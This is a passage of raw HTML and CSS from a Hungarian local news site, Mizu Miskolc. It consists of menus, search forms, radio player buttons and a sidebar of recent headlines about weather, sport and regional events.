href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val"> Gyűjts, játssz, nyerj a MiReHu-val </a></h3></div><div class="dbg_post_excerpt"><p> Az Eur&oacute;pai Hullad&eacute;kcs&ouml;kkent&eacute;si H&eacute;ten (2025.<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér"> A sűrű köd feloszlik, de estére visszatér </a></h3></div><div class="dbg_post_excerpt"><p> P&eacute;nteken is marad a sz&uuml;rke, borong&oacute;s idő,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/" title="November 29-én Vadlúd Sokadalom Tatán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/" title="November 29-én Vadlúd Sokadalom Tatán"> November 29-én Vadlúd Sokadalom Tatán </a></h3></div><div class="dbg_post_excerpt"><p> Huszon&ouml;t&ouml;dik alkalommal rendezik meg november 29-&eacute;n a tatai<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/" title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Depeche_Mode_dobosa_is_szinpadra_lep_a_101_Hang_Special_Tribute_koncerten-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/" title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten"> A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten </a></h3></div><div class="dbg_post_excerpt"><p> Christian Eigner is csatlakozik a november 27-i 101 Hang &ndash; Depeche Mode<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/" title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/" title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár"> Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár </a></h3></div><div class="dbg_post_excerpt"><p> A portug&aacute;l labdar&uacute;g&oacute;-v&aacute;logatott 2-0-ra kikapott<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/" title="Ingyenes szűrőnap a Széll Kálmán téren" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ingyenes_szuronap_a_Szell_Kalman_teren-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/" title="Ingyenes szűrőnap a Széll Kálmán téren"> Ingyenes szűrőnap a Széll Kálmán téren </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen tart szűrőnapot az Egy Csepp Figyelem<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/" title="Ünnepi programsorozat előzi meg az 1000. előadást" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_unnepi_programsorozat_elozi_meg_az_1000__eloadast-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/" title="Ünnepi programsorozat előzi meg az 1000. előadást"> Ünnepi programsorozat előzi meg az 1000. előadást </a></h3></div><div class="dbg_post_excerpt"><p> Az operah&aacute;z fantomja 1000. előad&aacute;s&aacute;t &uuml;nnepli a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/" title="Bogyó, Babóca és mások a rajfilmünnepen" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Bogyo__Baboca_es_masok_a_rajfilmunnepen-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/" title="Bogyó, Babóca és mások a rajfilmünnepen"> Bogyó, Babóca és mások a rajfilmünnepen </a></h3></div><div class="dbg_post_excerpt"><p> Miskolcon, &Oacute;zdon, Tisza&uacute;jv&aacute;rosban &eacute;s m&eacute;g<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/" title="Öt konzul a lesz a mai válogatott meccsen" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_ot_konzul_a_lesz_a_mai_valogatott_meccsen-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/" title="Öt konzul a lesz a mai válogatott meccsen"> Öt konzul a lesz a mai válogatott meccsen </a></h3></div><div class="dbg_post_excerpt"><p> &Ouml;t konzul lesz jelen az<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/negy_fiatal_kirabolt_egy_mozgaskorlatozottat/" title="Négy fiatal kirabolt egy mozgáskorlátozottat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Negy_fiatal_kirabolt_egy_mozgaskorlatozottat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/negy_fiatal_kirabolt_egy_mozgaskorlatozottat/" title="Négy fiatal kirabolt egy mozgáskorlátozottat"> Négy fiatal kirabolt egy mozgáskorlátozottat </a></h3></div><div class="dbg_post_excerpt"><p> &Iacute;t&eacute;letet hozott az &Oacute;zdi<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/te_reszt_vennel_az_olasz_kigyofesztivalon_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/csaknem_telt_haz_lesz_a_balaton-atuszason/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap 